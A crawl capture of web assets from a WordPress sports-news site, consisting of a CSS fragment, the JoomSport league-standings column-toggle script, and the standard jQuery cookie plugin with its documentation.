}
.jsHHide {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/joomsport_standings.js?ver=5.9.12
body_size: 1197
content:
if(typeof JSwindowSize !== 'function'){
    function jsToggleTH() {
        jQuery('table[id^="jstable_"] th').each( function(){
            var alternate = true;
            jQuery(this).click(function() {
                jQuery(this).find("span").each(function() {
                    if (alternate) { var shrtname = jQuery(this).attr("jsattr-full"); var text = jQuery(this).text(shrtname); } else { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname); }
                });
                alternate = !alternate;
            });	
        });
    }
    function JSwindowSize() {
        jQuery('table[id^="jstable_"]').each( function() {
            var conths = jQuery(this).parent().width();
            var thswdth = jQuery(this).find('th');
            var scrlths = 0;
            thswdth.each(function(){ scrlths+=jQuery(this).innerWidth(); });
            jQuery(this).find("span").each(function() {
                if (scrlths > conths) { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname).addClass("short"); return jsToggleTH(); }
            });
        });
    }
    jQuery(window).on('load',JSwindowSize);
}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/themes/onews/js/plugins.js
body_size: 3042
content:
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
 
/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
 
/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie=function(e,t,n){if(typeof t!="undefined"){n=n||{};if(t===null){t="";n.expires=-1}var r="";if(n.expires&&(typeof n.expires=="number"||n.expires.toUTCString)){var i;if(typeof n.expires=="number"){i=new Date;i.setTime(i.getTime()+n.expires*24*60*60*1e3)}else{i=n.expires}r="; expires="+i.toUTCString()}var s=n.path?"; path="+n.path:"";var o=n.domain?"; domain="+n.domain:"";var u=n.secure?"; secure":"";document.cookie=[e,"=",encodeURIComponent(t),r,s,o,u].join("")}else{var a=null;if(document.cookie&&document.cookie!=""){var f=document.cookie.split(";");for(var l=0;l<f.length;l++){var c=jQuery.trim(f[l]);if(c.substring(0,e.length+1)==e+"="){a=decodeURIComponent(c.substring(e.length+1));break}}}return a}}